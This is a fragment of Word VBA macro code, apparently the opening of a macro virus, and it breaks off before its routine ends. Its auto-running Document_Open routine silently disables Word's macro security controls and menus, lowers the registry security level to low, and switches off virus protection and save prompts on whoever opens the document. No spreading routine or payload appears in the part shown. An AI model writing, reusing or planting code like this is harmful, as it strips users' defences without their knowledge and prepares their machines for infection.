 Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") <> ""
Then
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") = 1&
Else
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
Options.SaveNormalPrompt = (1 - 1)
End If